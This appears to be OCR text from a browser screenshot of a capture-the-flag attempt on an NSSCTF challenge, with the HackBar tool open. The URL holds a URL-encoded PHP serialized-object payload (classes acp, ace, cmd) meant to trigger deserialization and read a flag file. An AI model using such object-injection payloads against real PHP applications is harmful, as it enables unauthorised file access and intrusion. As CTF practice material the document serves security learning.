 不安全 node4.anna.nssctf.cn:28472/?pks=O%3A3%3A"acp"%3A3%3A%7Bs%3A9%3A"%00%2A%00cinder"%3BO%3A3%3A"ace"%3A3%3A%7Bs%3A8%3A"filename"%3Bs%3A16%3A"nssctfasdasdflag"%3Bs%3... 6
从 IE 中导入 sql 新建文件夹 study php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 所有书签
keystone lost~
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28472/?
pks=O%3A3%3A%22acp%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00cinder%22%3BO%3A3%3A%22ace%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22nssctfasdasdflag%22%3Bs%3A9%3A%22openstack%22%3BN%3Bs%3A6%3A%22do
cker%22%3Bs%3A52%3A%22O%3A3%3A%22cmd%22%3A3%3A%7Bs%3A7%3A%22neutron%22%3BN%3Bs%3A4%3A%22nova%22%3BN%3Bs%3A0%3A%22%22%3BN%3B%7D%22%3B%7Ds%3A7%3A%22neutron%22%3BN%3Bs%3A4%3A%22nova%22%3BN%3B%7D